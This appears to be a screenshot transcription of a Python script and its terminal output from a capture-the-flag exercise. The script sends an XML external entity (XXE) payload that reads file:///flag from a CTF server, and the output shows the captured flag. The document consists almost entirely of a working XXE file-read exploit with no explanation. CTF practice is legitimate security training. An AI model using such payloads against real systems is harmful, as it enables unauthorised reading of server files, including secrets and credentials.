 python / xxe.py / ...
1 import requests
2
3 url="http://node1.anna.nssctf.cn:28901/ghctf"
4 payload="""<?xml version="1.0"?>
5 <!DOCTYPE root [
6 <!ENTITY xxe SYSTEM "file:///flag">
7 ]>
8 <root>
9 <name>&xxe;</name>
10 </root>"""
11
12 data={"xml":payload}
13 res = requests.post(url=url, data=data)
14 print(res.text)
问题 输出 调试控制台 终端
PS C:\Users\28105\Desktop\acm> & C:/Users/28105/AppData/Local/Micr
sApps/python3.12.exe c:/Users/28105/Desktop/acm/python/xxe.py
NSSCTF{f50336f1-f207-4fa4-bbe9-d39706be78b6}